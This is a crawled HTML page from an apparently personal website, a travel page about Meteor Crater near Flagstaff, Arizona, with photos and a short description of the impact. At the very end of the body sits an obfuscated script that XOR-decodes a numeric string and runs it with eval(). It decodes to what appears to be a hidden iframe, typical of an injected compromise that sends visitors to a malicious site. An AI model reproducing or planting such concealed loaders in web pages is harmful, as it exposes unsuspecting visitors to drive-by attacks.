

--- FILE ---
content_type: text/html
request_url: http://bunnyman.net/travel/crater.htm
body_size: 1448
content:
<!doctype html public "-//w3c//dtd html 3.2//en">

<html>

<head>
<title>Travel - Meteor Crater, AZ</title>
<meta name="GENERATOR" content="Arachnophilia 4.0">
<meta name="KEYWORDS" content="meteor,crater,Arizona,travel,photography,vacation,trip">
<meta name="DESCRIPTION" content="Meteor Crater Travel page on www.bunnyman.net, the personal website of Stephen F. Guida">
</head>

<body background="../backgrounds/stucco.jpg" text="#000000" link="#f7c088" vlink="#b0b0b0" alink="#ffff00">

<!-- Start of Navigator Bar -->
<MAP NAME="navmap">
	<AREA SHAPE="RECT" COORDS="25,7,95,32" HREF="../index.html">
	<AREA SHAPE="RECT" COORDS="103,7,156,32" HREF="../pets/pets2.htm">
	<AREA SHAPE="RECT" COORDS="160,7,266,32" HREF="../artwork/artwork2.htm">
	<AREA SHAPE="RECT" COORDS="270,7,358,32" HREF="../images/images.htm">
	<AREA SHAPE="RECT" COORDS="364,7,444,32" HREF="../travel/travel3.htm">
</MAP>
<P ALIGN="CENTER"><IMG SRC="../global/navbar2.jpg" USEMAP="#navmap">
<!-- End Navigator Bar -->

<a name="top">

<P ALIGN="center"><FONT FACE="Tahoma" size="2"><A HREF="swusa.htm"><B>
Return to Southwest USA Travel Page</B></A></FONT>

<P ALIGN="center"><IMG SRC="craterlogo.gif" width="700" height="102">
<P>
<table align="center" border="0" width="610" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="middle" height="334"><img src="crater1.jpg" width="504" height="294" border="0"></td>
  </tr>
  <tr>
	<td align="center"><FONT FACE="Tahoma" size="2" color="#ffffff"><B>
Just east of Flagstaff is a natural wonder not seen in very many places on our planet.  Approximately 75,000 years ago, a large nickel-iron meteor plunged into the earth's atmosphere and survived the fiery trip to the ground.  In what was undoubtedly an unimaginable, indescribable explosion, the above crater (as seen from the air) was blasted into the serene, flat landscape.  Ejecta has been found over three miles from the impact point.  The photo below is from the crater rim.</B> 
	</td>
  </tr>
  <tr>
    <td align="center" valign="middle" height="395"><img src="crater2.jpg" width="504" height="335" border="0"></td>
  </tr>
 </table>

<p align="center"><font face="Tahoma" size="3" color="#d0d000">
<a href="#top"><b>Top of Page</b></a></font>

<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>
